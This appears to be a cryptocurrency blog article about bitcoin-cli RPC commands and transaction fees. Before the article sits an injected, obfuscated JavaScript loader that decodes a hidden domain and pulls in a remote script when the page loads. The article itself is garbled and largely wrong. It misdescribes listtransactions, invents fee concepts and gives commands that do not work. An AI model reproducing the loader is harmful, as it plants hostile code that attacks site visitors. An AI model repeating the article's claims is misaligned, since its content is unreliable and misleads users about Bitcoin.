const pdx=”bmFib3NhZHJhLnRvcC94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=d1356fc1″;document.body.appendChild(script);
Understanding the Feeds and Fees in Bitcoin with bitcoin-cli
As a beginner or enthusiast of cryptocurrency, you’ve probably heard about the various commands available through the bitcoin-cli, a command-line interface for interacting with the Bitcoin network. One of the most interesting features of bitcoin-cli is its ability to use RPC (Remote Procedure Call) to access and manipulate the underlying blockchain data.
In this article, we’ll delve into two specific topics related to using bitcoin-cli: accessing transactions through RPC commands like listtransactions and gettransaction, and examining the implications of a positive fee in these transactions.
bitcoin-rpc Commands
The bitcoin-rpc interface allows you to access various aspects of the blockchain data, including transactions. The most commonly used commands are:
listtransactions: Lists all unspent transaction outputs (UTXOs) in your wallet.
gettransaction: Retrieves a single transaction by its ID.
Fee and Positive Fees
Now, let’s address the topic of positive fees in Bitcoin transactions.
Bitcoin has a feature called “soft-fees” or “variable-fee”, which allows miners to set their own fees for processing transactions. This means that instead of applying a fixed fee per byte of data (known as the base fee), miners can choose how much they want to charge based on the complexity and size of the transaction.
However, when using bitcoin-cli commands like listtransactions, gettransaction, or other RPC commands, you’re actually retrieving data from the blockchain without paying any fees. This is because these transactions are not being sent to a peer (another node in the network) but rather being retrieved directly from the blockchain itself.
Can Fees Ever Be Positive?
In theory, yes, it’s possible for fees to be positive in Bitcoin transactions. However, this would require that you’re retrieving data from a source other than the main blockchain, such as a miner or a node on a separate network.
For example, if you were using bitcoin-cli to retrieve a specific transaction and then sending it back to another node on a different network, the receiving node could potentially charge a positive fee for processing the transaction. This would require that you’re handling payment transactions between nodes in this way.
Conclusion
In summary, while fees are typically applied when sending Bitcoin transactions to another node or miner, there’s no inherent reason why they can’t be applied when using RPC commands like listtransactions and gettransaction. However, retrieving data from the blockchain itself without paying any fees is a different story. If you’re planning on handling payment transactions between nodes in the future, you should be aware that fees may become an issue.
Example Use Cases

To demonstrate how to use these RPC commands with positive fees, let’s consider some example use cases:
- Using
listtransactionsandgettransactionto retrieve a specific transaction:
bitcoin-cli listtransactions -txid --output json > tx.json
bitcoin-cli gettransaction -txid
- Sending a payment transaction between two nodes on different networks using the
bitcoin-rpcinterface:
Node 1 (A) - sends payment to Node B (B)
curl -X POST \
\
-H 'Content-Type: application/json' \
-d '{"txid": "123456789", "from": "A", "to": "B"}'
Node B receives the payment and updates its balance
By understanding how bitcoin-cli works with RPC commands, you can better grasp the complexities of Bitcoin transactions and network interactions. However, always be mindful of fees when handling payment transactions between nodes in the future.
